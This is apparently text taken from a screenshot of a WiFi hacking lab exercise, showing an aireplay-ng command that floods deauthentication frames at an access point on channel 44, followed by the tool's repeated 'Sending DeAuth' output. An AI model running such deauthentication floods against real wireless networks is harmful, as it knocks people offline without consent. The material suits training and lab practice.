 user@WiFiChallengeLab:~$ sudo iwconfig wlan1 channel 44
user@WiFiChallengeLab:~$ sudo aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan1
14:09:37  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:15) on channel 44
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:09:38  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:40  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:42  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:44  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:45  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:47  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:49  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:51  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:53  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:55  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:09:57  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:10:00  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:10:01  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:10:02  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:10:04  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:10:05  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:10:06  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
14:10:07  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]